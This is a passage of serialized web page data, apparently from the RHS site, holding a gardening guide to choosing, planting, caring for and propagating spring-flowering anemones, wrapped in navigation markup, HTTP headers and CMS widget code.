href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/growing-guide-ssr/3481bbaf-3b2a-4675-85b8-15b4a1930731"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Fri, 31 Oct 2025 08:37:39 GMT"],"content-length":["1946"]},"status":200,"statusText":"OK","url":"http://localhost/api/menu/GetBreadCrumbs?path=/plants/growing-guide-ssr/3481bbaf-3b2a-4675-85b8-15b4a1930731","responseType":"json"},"breadcrumb_undefined":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/growing-guide-ssr/3481bbaf-3b2a-4675-85b8-15b4a1930731"},"ctaRhsDetailsStateKey_1_3":{"ctaTypeId":1,"outerDivCSS":"","ctaDisplayType":3,"ctaRoleType":"NOTLOGIN","path":"/%","title":"Join the RHS","text":"Become an RHS Member today and \u003Cem>save 25% on your first year\u003C/em>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"joinBanner_footer","linkAdditionalCssClass":"button button--icon-arrow joinBanner_footer","uniqueId":"f0ea4705-28da-4da1-a8ac-52bafb5ae76b","id":9,"displayOrder":13,"parentId":0,"modified":"2025-10-30T10:17:37.067201","pageCreated":"0001-01-01T00:00:00"},"G.json.http://localhost/api/growingguide/GetByGuid/3481bbaf-3b2a-4675-85b8-15b4a1930731?":{"body":{"name":"How to grow spring-flowering anemones","introductionText":"Charming, cheery and colourful,&nbsp;these compact, early flowering anemones thrive in sun or light shade, producing saucer-shaped or daisy-like blooms. They&rsquo;re ideal for growing in containers, at the front of borders and under trees.","hideLabelWarning":false,"quickFacts":"\u003Cul>\r\n\t\u003Cli>Grow in sun or light shade\u003C/li>\r\n\t\u003Cli>Compact, so ideal for small spaces\u003C/li>\r\n\t\u003Cli>Most like rich, free-draining soil\u003C/li>\r\n\t\u003Cli>For borders, containers and under trees\u003C/li>\r\n\t\u003Cli>Plant in autumn or spring\u003C/li>\r\n\u003C/ul>\r\n","pcoBeforeYouGetStarted":"\u003Ch3>What are spring-flowering anemones?\u003C/h3>\r\n\r\n\u003Cp>These compact&nbsp;anemones&nbsp;brighten up gardens in spring with their small daisy- or buttercup-like blooms in a range of colours, from white to mauves, pinks and blues, with a central boss of stamens.&nbsp;Most grow from underground \u003Ca href=\"http://www.rhs.org.uk/plants/types/bulbs/growing-guide\">rhizomes or tubers\u003C/a> and originate in woodland,&nbsp;\u003Ca href=\"http://www.rhs.org.uk/plants/types/alpines/growing-guide\">alpine\u003C/a> and Mediterranean areas.&nbsp;\u003Cbr />\r\n\u003Cbr />\r\nThe most popular and widely available anemones are also the easiest to grow, and&nbsp;include our native wood anemone (\u003Ca href=\"/plants/1243/anemone-nemorosa/details\">\u003Cem>Anemone nemorosa\u003C/em>\u003C/a>), bold and colourful \u003Cem>\u003Ca href=\"/plants/108378/anemone-coronaria/details\">A. coronaria\u003C/a>,&nbsp;\u003C/em>and daisy-like&nbsp;\u003Cem>\u003Ca href=\"/plants/25512/anemone-blanda/details\">A. blanda\u003C/a>&nbsp;and \u003Ca href=\"/plants/1214/anemone-apennina/details\">A. apennina\u003C/a>,\u003C/em>&nbsp;which all have lots of attractive cultivars.\u003Cbr />\r\n\u003Cbr />\r\nThere are many other species too, some more tricky to grow than others in the UK climate. The more specialist, tuberous or \u003Ca href=\"http://www.rhs.org.uk/plants/types/alpines/growing-guide\">alpine\u003C/a> types, such as \u003Cem>A. biflora\u003C/em> and \u003Cem>A. bucharica,\u003C/em>&nbsp;are rarely available and best kept in an \u003Ca href=\"http://www.rhs.org.uk/gardens/harlow-carr/garden-highlights/alpine-house\">alpine house\u003C/a>&nbsp;to protect them from rain.&nbsp;\u003Cbr />\r\n\u003Cbr />\r\n\u003Cem>\u003Ca href=\"/plants/108378/anemone-coronaria/details\">A. coronaria\u003C/a>\u003C/em>, and especially \u003Ca href=\"/plants/26664/i-anemone-coronaria-i-de-caen-group/details\">De Caen Group\u003C/a>, are often grown as cut flowers, as they produce showy blooms&nbsp;in an array of rich, jewel-like colours, with a dark central boss of stamens, on long clear&nbsp;stems. They can also be &lsquo;\u003Ca href=\"/plants/types/bulbs/christmas-flowering\">forced\u003C/a>&rsquo; indoors, to produce an early display of spring flowers for the home.\u003Cbr />\r\n&nbsp;\u003C/p>\r\n\r\n\u003Ch3>Choosing the right anemones for you\u003C/h3>\r\n\r\n\u003Cp>Spring-flowering anemones are compact plants,&nbsp;ideal for growing in containers, small gardens&nbsp;or planted en masse in larger areas. Some are sun-lovers, others need dappled shade.\u003C/p>\r\n\r\n\u003Ch4>Sun-loving anemones\u003C/h4>\r\n\r\n\u003Cp>Mediterranean and \u003Ca href=\"http://www.rhs.org.uk/plants/types/alpines/growing-guide\">alpine\u003C/a> anemones like a sunny spot and work well in&nbsp;borders, \u003Ca href=\"/garden-design/alpine-rock-gardening\">rock gardens\u003C/a>, \u003Ca href=\"/plants/for-places/gravel-gardens\">gravel gardens\u003C/a> and containers.\u003C/p>\r\n\r\n\u003Cp>The most popular and widely available Mediterannean anemones are \u003Cem>\u003Ca href=\"/plants/108378/anemone-coronaria/details\">A. coronaria\u003C/a>\u003C/em>, especially \u003Ca href=\"/plants/26664/i-anemone-coronaria-i-de-caen-group/details\">De Caen Group\u003C/a>, often known as garden anemones, and the peacock windflower&nbsp;\u003Ca href=\"/plants/1253/i-anemone-pavonina-i/details\">\u003Cem>A. pavonina\u003C/em>\u003C/a>. These produce showy flowers in a range of bright colours, with dark centres,&nbsp;on stems up to 40cm tall.\u003C/p>\r\n\r\n\u003Cp>Give them a sunny, sheltered spot in well-drained soil, such as at the base of a south-facing \u003Ca href=\"/plants/for-places/wall-side\">wall\u003C/a>. They won&rsquo;t survive in damp conditions, especially when dormant.&nbsp;They grow well in containers too, as these&nbsp;can be moved to a sheltered spot after flowering, protected&nbsp;from excess rain and harsh frosts.\u003C/p>\r\n\r\n\u003Ch4>Woodland anemones\u003C/h4>\r\n\r\n\u003Cp>These are ideal for&nbsp;dappled shade under trees, in&nbsp;informal, naturalistic plantings. They form clumps or low carpets, 10&ndash;30cm (4&ndash;12in) tall.&nbsp;They dislike&nbsp;damp soil, especially in winter, and often need a dry spell in summer after flowering, when they go dormant.\u003C/p>\r\n\r\n\u003Cp>Woodland anemones are easy to naturalise and will spread via creeping \u003Ca href=\"http://www.rhs.org.uk/plants/types/bulbs/growing-guide\">rhizomes or tubers\u003C/a>. Popular, easy-to-grow choices include:\u003C/p>\r\n\r\n\u003Cul>\r\n\t\u003Cli>\r\n\t\u003Cp>\u003Ca href=\"/plants/1243/anemone-nemorosa/details\">\u003Cem>Anemone nemorosa\u003C/em>\u003C/a>&nbsp;AGM &ndash; our native wood anemone has&nbsp;single flowers,&nbsp;usually white or tinged pink, in March&ndash;May; many cultivars&nbsp;are also available, often double flowered; it spreads vigorously\u003C/p>\r\n\t\u003C/li>\r\n\t\u003Cli>\r\n\t\u003Cp>\u003Cem>\u003Ca href=\"/plants/25512/anemone-blanda/details\">A. blanda\u003C/a>\u003C/em>&nbsp;AGM &ndash; thrives in a woodland setting, where it forms large clumps of blue, pink or white flowers. Will also grow in sun\u003C/p>\r\n\t\u003C/li>\r\n\t\u003Cli>\r\n\t\u003Cp>\u003Ca href=\"https://www.rhs.org.uk/Plants/1256/i-Anemone-ranunculoides-i/Details\">\u003Cem>Anemone ranunculoides\u003C/em>\u003C/a>&nbsp;AGM &ndash; another European native, it has the same creeping twig-like rhizomes as the wood anemone, but produces bright yellow flowers in April &nbsp; &nbsp; &nbsp; &nbsp;\u003C/p>\r\n\t\u003C/li>\r\n\t\u003Cli>\r\n\t\u003Cp>\u003Ca href=\"/plants/78860/i-anemone-i-times;-i-lipsiensis-i-pallida/details\">\u003Cem>Anemone\u003C/em>&nbsp;x&nbsp;\u003Cem>lipsiensis\u003C/em>&nbsp;&lsquo;Pallida&rsquo;\u003C/a> AGM &ndash;&nbsp;the pale creamy-yellow flowers of this vigorous wood anemone are pretty in dappled shade &nbsp;\u003C/p>\r\n\t\u003C/li>\r\n\t\u003Cli>\r\n\t\u003Cp>\u003Cem>\u003Ca href=\"/plants/1214/anemone-apennina/details\">A. apennina\u003C/a>\u003C/em>&nbsp;AGM &ndash; this usually blue-flowered anemone (sometimes white, flushed with pink) has&nbsp;feathery foliage and blooms in April; it&nbsp;has become naturalised in Britain\u003C/p>\r\n\t\u003C/li>\r\n\u003C/ul>\r\n\r\n\u003Cp>Many woodland anemones have&nbsp;an&nbsp;\u003Ca href=\"http://www.rhs.org.uk/plants/trials-awards/award-of-garden-merit\" target=\"_blank\">RHS Award of Garden Merit\u003C/a>&nbsp;(AGM), which shows they performed well in RHS trials, so are reliable choices.&nbsp;\u003Cbr />\r\n\u003Cbr />\r\nTo browse photos and descriptions of all kinds of anemones, go to \u003Ca href=\"/plants/search-form\" target=\"_blank\">RHS Find a Plant\u003C/a>. You can also search by height, flower colour, growing position, \u003Ca href=\"http://www.rhs.org.uk/plants/trials-awards/award-of-garden-merit\" target=\"_blank\">RHS Award of Garden Merit\u003C/a>, \u003Ca href=\"http://www.rhs.org.uk/science/conservation-biodiversity/wildlife/plants-for-pollinators\">Plants for Pollinators\u003C/a>,&nbsp;and more, to help narrow down your choices.\u003C/p>\r\n\r\n\u003Cp>{^widget|(link2title)RHS+guide+to+woodland+gardening+|(adviceprofiles)%7b%22content%22%3a%7b%22items%22%3a%5b%7b%22id%22%3a%22837%22%2c%22name%22%3a%22Rock+gardening%22%2c%22url%22%3a%22%2fadvice%2fprofile%3fPID%3d837%22%2c%22image%22%3a%22%2fgetmedia%2f8FCD33AE-E22C-4106-9A83-853CED8B69DD%2fRHS_RHS-0004803-rock-garden_264245%22%7d%5d%7d%2c%22type%22%3a%22AdviceInline%22%7d|(container)RHSRelatedLinksInlineWidget|(name)editabletext_1|(link2image)%7e%2fgetmedia%2f9ec10f30-c3ae-47cb-9af3-bdd1ee1618d8%2fInspiring-woodland-gardens-660x440.jpg%3fwidth%3d660%26height%3d440%26ext%3d.jpg|(link2url)http%3a%2f%2fwww.rhs.org.uk%2fgarden-inspiration%2fdesign%2finspiring-woodland-gardens|(widget_displayname)RHS+Related+Links+-+below+(inline+widget)|(width)|(height)^}\u003C/p>\r\n\r\n\u003Ch3>How and what to buy\u003C/h3>\r\n\r\n\u003Cp>Spring-flowering anemones may be sold as dormant \u003Ca href=\"http://www.rhs.org.uk/plants/types/bulbs/growing-guide\">rhizomes or tubers\u003C/a>, usually in autumn, or as potted plants in spring, as they&rsquo;re coming into flower.\u003Cbr />\r\n\u003Cbr />\r\nYou&rsquo;ll find a limited range&nbsp;in \u003Ca href=\"/garden-design/buying-garden-plants\">garden centres\u003C/a>, and&nbsp;a wider choice of cultivars from specialist suppliers \u003Ca href=\"/garden-design/buying-mail-order-plants\">online\u003C/a>.\u003Cbr />\r\n\u003Cbr />\r\nTo find specific anemone species or cultivars, use RHS \u003Ca href=\"/plants/search-form\">Find a Plant\u003C/a>.\u003C/p>\r\n\r\n\u003Cp>{^widget|(link1title)RHS+guide+to+choosing+healthy+plants|(adviceprofiles)%7b%22content%22%3a%7b%7d%2c%22type%22%3a%22AdviceInline%22%7d|(name)editabletext_1|(link1url)http%3a%2f%2fwww.rhs.org.uk%2fadvice%2fHow-to-choose-healthy-plants|(container)RHSRelatedLinksInlineWidget|(link1image)%7e%2fgetmedia%2f80876622-9e6c-4b9b-9013-3feb33584d1b%2fWeb-Use-MAR0028500.jpg%3fwidth%3d600%26height%3d399%26ext%3d.jpg|(widget_displayname)RHS+Related+Links+-+below+(inline+widget)|(width)|(height)^}\u003C/p>\r\n","pcoPlanting":"\u003Ch3>When to plant&nbsp;\u003C/h3>\r\n\r\n\u003Ch4>In autumn\u003C/h4>\r\n\r\n\u003Cul>\r\n\t\u003Cli>Plant dormant \u003Ca href=\"http://www.rhs.org.uk/plants/types/bulbs/growing-guide\">rhizomes or tubers\u003C/a> of woodland anemones, to flower the following spring. Suitable species include&nbsp;\u003Cem>\u003Ca href=\"/plants/25512/anemone-blanda/details\">Anemone blanda\u003C/a>\u003C/em> and \u003Cem>\u003Ca href=\"/plants/1243/anemone-nemorosa/details\">A. nemorosa\u003C/a>\u003C/em>\u003C/li>\r\n\t\u003Cli>Plant tubers of \u003Ca href=\"/plants/26664/i-anemone-coronaria-i-de-caen-group/details\">\u003Cem>A. coronaria\u003C/em> De Caen Group\u003C/a> in pots indoors for flowers in early spring, to display in your home &ndash; see our \u003Ca href=\"/plants/types/bulbs/christmas-flowering\">guide to forcing bulbs\u003C/a>\u003C/li>\r\n\u003C/ul>\r\n\r\n\u003Ch4>In spring\u003C/h4>\r\n\r\n\u003Cul>\r\n\t\u003Cli>​Plant tubers of Mediterranean&nbsp;\u003Ca href=\"/plants/26664/i-anemone-coronaria-i-de-caen-group/details\">\u003Cem>Anemone&nbsp;coronaria\u003C/em> De Caen Group\u003C/a>, \u003Cem>A. coronaria\u003C/em> St Brigid Group and \u003Cem>A. pavonin\u003C/em>a outdoors\u003C/li>\r\n\t\u003Cli>Plant containerised anemones, as they&rsquo;re coming into flower\u003C/li>\r\n\u003C/ul>\r\n\r\n\u003Ch3>Where to plant\u003C/h3>\r\n\r\n\u003Cul>\r\n\t\u003Cli>Woodlanders such as \u003Ca href=\"/plants/1243/anemone-nemorosa/details\">\u003Cem>Anemone&nbsp;nemorosa\u003C/em>\u003C/a> like&nbsp;rich soil, containing&nbsp;plenty of \u003Ca href=\"/soil-composts-mulches/what-is-organic-matter\">organic&nbsp;matter\u003C/a>, and dappled shade&nbsp;under deciduous trees and shrubs, where they can flower before the&nbsp;leaves appear above them to cast shade. Because&nbsp;they go dormant in summer, they can usually cope well with the drier conditions under trees\u003C/li>\r\n\t\u003Cli>Mediterranean and&nbsp;\u003Ca href=\"http://www.rhs.org.uk/plants/types/alpines/growing-guide\">alpine\u003C/a>&nbsp;anemones, such as \u003Cem>\u003Ca href=\"/plants/108378/anemone-coronaria/details\">A. coronaria\u003C/a>\u003C/em>, like free-draining, sandy soil and full sun. Give them a warm, sheltered spot, in containers or in the ground, such as at the base of a sunny \u003Ca href=\"/plants/for-places/wall-side\">wall\u003C/a>. In cold areas, it is best to provide winter protection, in a frost-free greenhouse or \u003Ca href=\"http://www.rhs.org.uk/gardens/harlow-carr/garden-highlights/alpine-house\">alpine house\u003C/a>, or with a thick covering of insulating&nbsp;\u003Ca href=\"/soil-composts-mulches/mulch\">mulch\u003C/a>.&nbsp;They also dislike damp conditions, especially when dormant\u003C/li>\r\n\u003C/ul>\r\n\r\n\u003Cp>{^widget|(adviceprofiles)%7b%22content%22%3a%7b%22items%22%3a%5b%7b%22id%22%3a%22100%22%2c%22name%22%3a%22Shade+planting%3a+annuals%2c+bulbs+and+perennials%22%2c%22url%22%3a%22%2fadvice%2fprofile%3fPID%3d100%22%2c%22image%22%3a%22%2fgetmedia%2f9F8D6241-32AC-4A84-A550-D2FD3DDCFA56%2fPUB0006434_641721%22%7d%5d%7d%2c%22type%22%3a%22AdviceInline%22%7d|(container)RHSRelatedLinksInlineWidget|(name)editabletext_1|(widget_displayname)RHS+Related+Links+-+below+(inline+widget)|(width)|(height)^}\u003C/p>\r\n\r\n\u003Ch3>How to plant\u003C/h3>\r\n\r\n\u003Cul>\r\n\t\u003Cli>Before planting dry \u003Ca href=\"http://www.rhs.org.uk/plants/types/bulbs/growing-guide\">rhizomes or tubers\u003C/a>,&nbsp;soak them for several hours, or overnight, to rehydrate them and encourage them into growth\u003C/li>\r\n\t\u003Cli>Plant potted anemones&nbsp;into ground enriched with plenty of \u003Ca href=\"/soil-composts-mulches/composting\">garden compost\u003C/a>\u003C/li>\r\n\t\u003Cli>When planting Mediterranean anemones such as \u003Cem>\u003Ca href=\"/plants/108378/anemone-coronaria/details\">Anemone&nbsp;coronaria\u003C/a>\u003C/em>&nbsp;and \u003Cem>\u003Ca href=\"/plants/1253/i-anemone-pavonina-i/details\">A. pavonina\u003C/a>\u003C/em> in containers, use a free-draining compost mix, with plenty of added sharp sand or perlite\u003C/li>\r\n\u003C/ul>\r\n\r\n\u003Cp>{^widget|(adviceprofiles)%7b%22content%22%3a%7b%22items%22%3a%5b%7b%22id%22%3a%22867%22%2c%22name%22%3a%22Perennials%3a+planting%22%2c%22url%22%3a%22%2fadvice%2fprofile%3fPID%3d867%22%2c%22image%22%3a%22%2fgetmedia%2fABE7682E-EF9A-463B-815A-5D810C7581A0%2fRHS_PUB0034564_840596%22%7d%2c%7b%22id%22%3a%2295%22%2c%22name%22%3a%22Bulbs%3a+planting%22%2c%22url%22%3a%22%2fadvice%2fprofile%3fPID%3d95%22%2c%22image%22%3a%22%2fgetmedia%2f854D2E07-D4D9-498F-89D5-B5B444338F63%2fPUB0006072_645153%22%7d%5d%7d%2c%22type%22%3a%22AdviceInline%22%7d|(name)editabletext_1|(container)RHSRelatedLinksInlineWidget|(link3url)http%3a%2f%2fwww.rhs.org.uk%2fadvice%2fhow-to-plant-bulbs-in-a-pot|(widget_displayname)RHS+Related+Links+-+below+(inline+widget)|(link3title)RHS+guide+to+planting+bulbs+in+containers|(link3image)%7e%2fgetmedia%2f520963ce-f44f-44f4-b05d-f02da8bb3a29%2fbulbs-in-container.jpg%3fwidth%3d600%26height%3d400%26ext%3d.jpg|(width)|(height)^}\u003C/p>\r\n","pcoOngoingCare":"\u003Ch3>Watering\u003C/h3>\r\n\r\n\u003Cul>\r\n\t\u003Cli>Newly planted anemones should be&nbsp;\u003Ca href=\"/garden-jobs/watering\">watered\u003C/a>&nbsp;regularly until settled in, especially in dry conditions,&nbsp;but take care not to overwater as they dislike prolonged dampness\u003C/li>\r\n\t\u003Cli>Many anemones&nbsp;need a dry spell in summer when they go dormant\u003C/li>\r\n\t\u003Cli>Anemones in containers need regular watering during the growing season, as the limited amount of compost dries out quickly, especially in hot weather. But take care never to leave them in waterlogged compost\u003C/li>\r\n\u003C/ul>\r\n\r\n\u003Cp>{^widget|(container)RHSRelatedLinksInlineWidget|(adviceprofiles)%7b%22content%22%3a%7b%22items%22%3a%5b%7b%22id%22%3a%22313%22%2c%22name%22%3a%22Water%3a+collecting%2c+storing+and+re-using%22%2c%22url%22%3a%22%2fadvice%2fprofile%3fPID%3d313%22%2c%22image%22%3a%22%2fgetmedia%2fDA26393A-0394-4515-BF93-84473AD51C62%2fRHS_PUB0006758_314527%22%7d%5d%7d%2c%22type%22%3a%22AdviceInline%22%7d|(widget_displayname)RHS+Related+Links+-+below+(inline+widget)|(name)editabletext_1|(width)|(height)^}\u003C/p>\r\n\r\n\u003Ch3>Mulching\u003C/h3>\r\n\r\n\u003Cp>When growing in borders or woodland areas, spread a&nbsp;\u003Ca href=\"/soil-composts-mulches/mulch\">mulch\u003C/a>&nbsp;of&nbsp;\u003Ca href=\"/soil-composts-mulches/what-is-organic-matter\">organic matter\u003C/a>&nbsp;(such as&nbsp;\u003Ca href=\"/soil-composts-mulches/composting\">garden compost\u003C/a>) around the clumps each spring. This helps to enrich the soil and deter weed germination.&nbsp;\u003Cbr />\r\n&nbsp;\u003C/p>\r\n\r\n\u003Ch3>Feeding\u003C/h3>\r\n\r\n\u003Cp>Anemones growing in soil that is rich in \u003Ca href=\"/soil-composts-mulches/what-is-organic-matter\">organic matter\u003C/a> shouldn&rsquo;t need additional feeding.\u003C/p>\r\n\r\n\u003Ch3>Overwintering\u003C/h3>\r\n\r\n\u003Cp>Mediterranean species such as \u003Cem>\u003Ca href=\"/plants/108378/anemone-coronaria/details\">A. coronaria\u003C/a>\u003C/em> may not be fully hardy in colder areas, so if growing in the ground lay a dry \u003Ca href=\"/soil-composts-mulches/mulch\">mulch\u003C/a> of straw or compost over the area to provide \u003Ca href=\"/prevention-protection/overwintering-tender-plants-lifting-or-mulching\">winter protection\u003C/a>, and if growing in a container, bring indoors to keep frost free and avoid excess winter rain.\u003C/p>\r\n","pcoPruningAndTraining":"No pruning is required. You may wish to remove faded foliage and spent flowers, to keep plants looking their best and prevent fungal diseases.","pcoPropagating":"\u003Ch3>By dividing rhizomes and tubers\u003C/h3>\r\n\r\n\u003Cp>Most spring-flowering anemones&nbsp;grow from \u003Ca href=\"http://www.rhs.org.uk/plants/types/bulbs/growing-guide\">rhizomes or tubers\u003C/a>, and&nbsp;can be propagated while dormant:\u003C/p>\r\n\r\n\u003Cul>\r\n\t\u003Cli>Dig up established underground rhizomes or tubers\u003C/li>\r\n\t\u003Cli>Cut them into several sections, each with at least one growth bud\u003C/li>\r\n\t\u003Cli>Replant straight away, before they dry out, into pots of&nbsp;free-draining compost\u003C/li>\r\n\u003C/ul>\r\n\r\n\u003Cp>The new plants should flower the following year and&nbsp;will be exactly the same as the parent plant.\u003C/p>\r\n\r\n\u003Ch3>From seed\u003C/h3>\r\n\r\n\u003Cul>\r\n\t\u003Cli>Seeds should be sown fresh, straight after harvesting, into trays of moist, gritty, free-draining compost\u003C/li>\r\n\t\u003Cli>With cultivars, the offspring may differ from the parents, although this can produce interesting variations\u003C/li>\r\n\t\u003Cli>Some woodland species, including \u003Ca href=\"/plants/1243/anemone-nemorosa/details\">\u003Cem>Anemone nemorosa\u003C/em>\u003C/a>, \u003Cem>\u003Ca href=\"/plants/1214/anemone-apennina/details\">A. apennina\u003C/a>\u003C/em> and \u003Cem>A. multifida\u003C/em>, usually self-seed&nbsp;naturally\u003C/li>\r\n\u003C/ul>\r\n\r\n\u003Cp>{^widget|(name)editabletext_1|(AdviceProfiles)%7b%22content%22%3a%7b%22items%22%3a%5b%7b%22id%22%3a%22675%22%2c%22name%22%3a%22Seed%3a+collecting+and+storing%22%2c%22url%22%3a%22%2fadvice%2fprofile%3fPID%3d675%22%2c%22image%22%3a%22%2fgetmedia%2f592BC971-E220-4053-B46B-05788D019C58%2fRHS_PUB0000706_855167%22%7d%5d%7d%2c%22type%22%3a%22AdviceInline%22%7d|(Link1Title)RHS+guide+to+sowing+seeds+indoors|(Link1Image)%7e%2fgetmedia%2f6f99a4df-47cf-4e5e-9e76-bd810b29c952%2fRHS_PUB0031296-940x627.jpg%3fwidth%3d600%26height%3d400%26ext%3d.jpg|(Link1Url)%2fpropagation%2fhow-to-sow-seeds-indoors|(Container)RHSRelatedLinksInlineWidget|(widget_displayname)RHS+Related+Links+-+below+(inline+widget)^}\u003C/p>\r\n\r\n\u003Ch3>By dividing clumps\u003C/h3>\r\n\r\n\u003Cp>Anemones that form fibrous-rooted clumps&nbsp;&ndash; particularly the woodland types &ndash; can be easily propagated by division, usually when dormant or as the leaves die down.\u003C/p>\r\n\r\n\u003Cp>{^widget|(adviceprofiles)%7b%22content%22%3a%7b%22items%22%3a%5b%7b%22id%22%3a%22363%22%2c%22name%22%3a%22Perennials%3a+dividing%22%2c%22url%22%3a%22%2fadvice%2fprofile%3fPID%3d363%22%2c%22image%22%3a%22%2fgetmedia%2f8F1F2B65-4EE6-4DCB-9BAC-D1B892FAB306%2fRHS_PUB0003004_484282%22%7d%5d%7d%2c%22type%22%3a%22AdviceInline%22%7d|(container)RHSRelatedLinksInlineWidget|(name)editabletext_1|(widget_displayname)RHS+Related+Links+-+below+(inline+widget)|(width)|(height)^}\u003C/p>\r\n","pcoProblems":"\u003Ch3>Pests and diseases\u003C/h3>\r\n\r\n\u003Cp>Spring-flowering&nbsp;anemones are usually healthy, trouble-free plants when given the right growing conditions.\u003Cbr />\r\n\u003Cbr />\r\nSome are vulnerable to the following diseases, especially when the ground is very wet or&nbsp;dry, or plants are overcrowded:\u003C/p>\r\n\r\n\u003Cul>\r\n\t\u003Cli>Anemone \u003Ca href=\"/disease/smuts\">smut\u003C/a>\u003C/li>\r\n\t\u003Cli>\u003Ca href=\"/disease/powdery-mildews\">Powdery mildew\u003C/a>\u003C/li>\r\n\t\u003Cli>Leaf spot\u003C/li>\r\n\u003C/ul>\r\n\r\n\u003Cp>A few pests can be troublesome, especially to more delicate plants and new young growth. Look out for:\u003C/p>\r\n\r\n\u003Cul>\r\n\t\u003Cli>\u003Ca href=\"/biodiversity/foliar-nematodes\">Leaf eelworms\u003C/a>\u003C/li>\r\n\t\u003Cli>\u003Ca href=\"/biodiversity/slugs\">Slugs\u003C/a> and \u003Ca href=\"/biodiversity/snails\">snails\u003C/a>\u003C/li>\r\n\t\u003Cli>Caterpillars\u003C/li>\r\n\u003C/ul>\r\n\r\n\u003Cp>​{^widget|(adviceprofiles)%7b%22content%22%3a%7b%22items%22%3a%5b%7b%22id%22%3a%221023%22%2c%22name%22%3a%22Controlling+pests+and+diseases+without+chemicals%22%2c%22url%22%3a%22%2fadvice%2fprofile%3fPID%3d1023%22%2c%22image%22%3a%22%2fgetmedia%2f7C00CFC7-1EC5-4B46-8D6A-57D60D84BA4B%2fWeb-Use-PUB0004141-1-_384263%22%7d%2c%7b%22id%22%3a%221021%22%2c%22name%22%3a%22Preventing+pest+and+disease+problems%22%2c%22url%22%3a%22%2fadvice%2fprofile%3fPID%3d1021%22%2c%22image%22%3a%22%2fgetmedia%2fAD4EF78B-EDD3-499C-9199-2C25C928F251%2fRHS_PUB0027290_138936%22%7d%5d%7d%2c%22type%22%3a%22AdviceInline%22%7d|(container)RHSRelatedLinksInlineWidget|(name)editabletext_1|(widget_displayname)RHS+Related+Links+-+below+(inline+widget)|(width)|(height)^}\u003C/p>\r\n\r\n\u003Ch3>Get more gardening advice\u003C/h3>\r\n\r\n\u003Cp>If you&rsquo;re a member of the RHS, you can use our online \u003Ca href=\"http://www.rhs.org.uk/membership/rhs-gardening-advice\">Gardening Advice Service\u003C/a>, via MyRHS, for any gardening problems or queries.\u003C/p>\r\n","glTitle":"Discover spring-flowering anemones","glText":"Everything you need to know about choosing the right spring-flowering anemone for 